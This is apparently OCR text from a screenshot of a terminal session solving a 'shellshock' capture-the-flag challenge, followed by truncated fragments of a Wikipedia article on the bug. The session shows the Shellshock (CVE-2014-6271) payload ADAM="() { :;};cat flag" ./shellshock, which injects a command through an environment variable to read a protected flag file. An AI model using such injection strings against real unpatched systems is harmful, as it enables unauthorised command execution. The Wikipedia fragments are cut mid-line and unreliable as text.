 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help 100% Tue 1:11 PM
3. adamd@ubuntu (192.168.43.132) - byobu (ssh)
SHELL=/bin/bash
SSH_CLIENT=98.248.160.65 62319 22
SSH_TTY=/dev/pts/0
USER=shellshock
MAIL=/var/mail/shellshock
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
PWD=/home/shellshock
LANG=en_US.UTF-8
SHLVL=1
HOME=/home/shellshock
LANGUAGE=en_US:
LOGNAME=shellshock
SSH_CONNECTION=98.248.160.65 62319 192.168.1.186 22
XDG_RUNTIME_DIR=/run/user/1019
_=/usr/bin/env
shellshock@ubuntu:~$ ADAM=() ./shellshock
shock_me
shellshock@ubuntu:~$
shellshock@ubuntu:~$ ADAM=(ls -lah) ./shellshock
shock_me
shellshock@ubuntu:~$ ls -la
total 980
drwxr-x--- 5 root shellshock 4096 Oct 23 2016 .
drwxr-xr-x 80 root root 4096 Jan 11 2017 ..
-r-xr-xr-x 1 root shellshock 959120 Oct 12 2014 bash
d--------- 2 root root 4096 Oct 12 2014 .bash_history
-r--r----- 1 root shellshock_pwn 47 Oct 12 2014 flag
dr-xr-xr-x 2 root root 4096 Oct 12 2014 .irssi
drwxr-xr-x 2 root root 4096 Oct 23 2016 .pwntools-cache
-r-xr-sr-x 1 root shellshock_pwn 8547 Oct 12 2014 shellshock
-r--r--r-- 1 root root 188 Oct 12 2014 shellshock.c
shellshock@ubuntu:~$ ./bash --version
GNU bash, version 4.2.25(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2011 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
shellshock@ubuntu:~$ bash --version
GNU bash, version 4.3.46(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
shellshock@ubuntu:~$ ./bash -h
shellshock@ubuntu:~$ ADAM="() { :;};cat flag" ./shellshock
only if I knew CVE-2014-6271 ten years ago..!!
Segmentation fault
shellshock@ubuntu:~$
16.04 0:-* 1:bash 2:less 3:bash- 1! 1d1h 0.04 2.7GHz 972M30% 2017-12-19 14:1
Shellshock (software bug) - Wikipedia
from 400 unique IP addresses, in the previous 24 hours; 55%
CloudFlare said it was tracking approximately 1.5 million
shock issue.[19][20] Yet the next day, it was denied that it had
ain information from the request into the environment variable
or example using the system(3) call, Bash will receive the
ns for an attacker to trigger the Shellshock vulnerability with a
gerous if they are not carefully checked,"[22] and other methods
mpt to test the vulnerability against web servers exposed to the
ad of just running an unrestricted command shell. The fixed
al command is put into the environment variable
Bash), the Bash shell will parse the
user has used their restricted shell access to gain unrestricted
DEC
19
6
1